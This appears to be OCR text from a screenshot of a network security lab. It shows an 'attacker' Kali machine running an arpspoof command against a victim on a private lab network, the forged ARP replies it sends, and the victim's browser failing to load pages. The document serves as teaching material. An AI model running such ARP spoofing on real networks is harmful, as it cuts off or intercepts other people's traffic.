 kali_attacker@kali: ~
File Actions Edit View Help
攻击者伪造的arp reply
┌──(kali_attacker㉿kali)-[~]
└─$ sudo arpspoof -i eth3 -t 172.16.111.128 172.16.111.1
8:0:27:7b:d9:6d 8:0:27:6b:aa:55 0806 42: arp reply 172.16.111.1 is-at 8:0:27:7b:d9:6d
8:0:27:7b:d9:6d 8:0:27:6b:aa:55 0806 42: arp reply 172.16.111.1 is-at 8:0:27:7b:d9:6d
8:0:27:7b:d9:6d 8:0:27:6b:aa:55 0806 42: arp reply 172.16.111.1 is-at 8:0:27:7b:d9:6d
8:0:27:7b:d9:6d 8:0:27:6b:aa:55 0806 42: arp reply 172.16.111.1 is-at 8:0:27:7b:d9:6d
8:0:27:7b:d9:6d 8:0:27:6b:aa:55 0806 42: arp reply 172.16.111.1 is-at 8:0:27:7b:d9:6d
8:0:27:7b:d9:6d 8:0:27:6b:aa:55 0806 42: arp reply 172.16.111.1 is-at 8:0:27:7b:d9:6d
8:0:27:7b:d9:6d 8:0:27:6b:aa:55 0806 42: arp reply 172.16.111.1 is-at 8:0:27:7b:d9:6d
Kali-Victim 1 (after chap0x01) [Running]
Problem loading page - ... 2 qterminal
Problem loading page - Mozilla Firefox
百度一下，你就知道 • Problem loading page
https://www.baidu.com
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
靶机无法正常上网
The connection has timed out
The server at www.baidu.com is taking too long to respond.
• The site could be temporarily unavailable or too busy. Try again in a
few moments.
• If you are unable to load any pages, check your computer's network
connection.
• If your computer or network is protected by a firewall or proxy, make
sure that Firefox is permitted to access the Web.
Try Again